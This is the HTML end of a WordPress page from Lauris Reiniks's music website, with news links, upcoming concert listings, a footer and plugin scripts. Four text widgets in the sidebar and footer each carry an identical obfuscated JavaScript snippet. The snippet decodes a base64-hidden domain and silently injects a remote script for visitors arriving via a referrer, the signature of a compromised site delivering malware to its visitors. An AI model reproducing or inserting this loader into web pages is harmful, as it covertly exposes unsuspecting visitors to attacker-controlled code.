	<a href="http://twitter.com/home?status=544520_01_0 - http://laurisreiniks.com/portfolio/lnt-dziedosas-gimenes-2009/544520_01_0/" target="_blank">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://laurisreiniks.com/portfolio/lnt-dziedosas-gimenes-2009/" rel="prev"><i class="icon-angle-left"></i><span>LNT &#8220;Dziedošās Ģimenes&#8221; 2009</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4344',tz:'3',srv:'laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4344' ]);
</script>
</body>
</html>